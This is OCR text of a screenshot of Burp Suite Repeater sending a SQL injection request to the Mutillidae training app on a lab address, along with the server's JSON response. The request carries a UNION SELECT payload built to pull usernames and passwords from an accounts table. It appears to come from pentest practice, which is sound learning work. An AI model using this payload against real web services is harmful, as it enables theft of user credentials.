 Burp Suite Professional v2020.9.2 - Web App Pentest - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
14 × ...
Send Cancel < > Target: http://192.168.33.131
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /mutillidae/webservices/rest/ws-user-account.php?username=
user'+union+select+concat('The+password+for+',username,'+is+',+password),mysignature+from+a
ccounts+--+ HTTP/1.1
2 Host: 192.168.33.131
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.121 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer:
http://192.168.33.131/mutillidae/index.php?page=user-info.php&username=user&password=user&u
ser-info-php-submit-button=View+Account+Details
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: showhints=1; PHPSESSID=500b24mik2k50ocbuqfk0gq8c7; acopendivids=
swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
10 Connection: close
11
12
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 21 Nov 2020 06:21:12 GMT
3 Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch proxy
4 X-Powered-By: PHP/5.3.2-1ubuntu4.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 2056
10 Connection: close
11 Content-Type: text/html
12
13 Result: {Accounts: {[{"username":"user","mysignature":"User Account Info"},{"username":"The
pentest","mysignature":"Commandline KungFu anyone?"}]}}
Activate Windows
Go to Settings to activate Windows.
Search... 0 matches
Done 2,593 bytes | 45 millis
Type here to search
ENG
11:51
21-11-2020
1